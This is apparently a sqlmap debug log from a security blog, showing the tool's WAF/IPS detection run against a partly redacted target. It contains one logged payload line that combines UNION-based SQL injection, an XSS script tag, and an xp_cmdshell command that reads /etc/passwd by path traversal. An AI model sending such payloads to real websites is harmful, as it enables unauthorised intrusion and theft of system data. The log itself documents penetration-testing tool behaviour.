 [09:19:20] [DEBUG] cleaning up configuration parameters
[09:19:21] [INFO] loading tamper module 'space20A'
[09:19:21] [WARNING] tamper script 'space20A' is only meant to be run against MySQL
[09:19:21] [DEBUG] setting the HTTP timeout
[09:19:21] [DEBUG] creating HTTP requests opener object
[09:19:21] [DEBUG] setting the HTTP Referer header to the target URL
[09:19:21] [DEBUG] setting the HTTP Host header to the target URL
[09:19:22] [DEBUG] resolving hostname ' com'
[09:19:22] [INFO] testing connection to the target URL
[09:19:23] [DEBUG] declared web page charset 'gb2312'
[09:19:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:19:23] [PAYLOAD] 5039 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',
table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../
etc/passwd')#
[09:19:25] [INFO] heuristics detected web page charset 'ascii'
[09:19:25] [CRITICAL] heuristics detected that the target is protected by some kind of WAF
/IPS
do you want sqlmap to try to detect backend WAF/IPS? [y/N]
HACK学习呀
https://blog.csdn.net/ALDYS4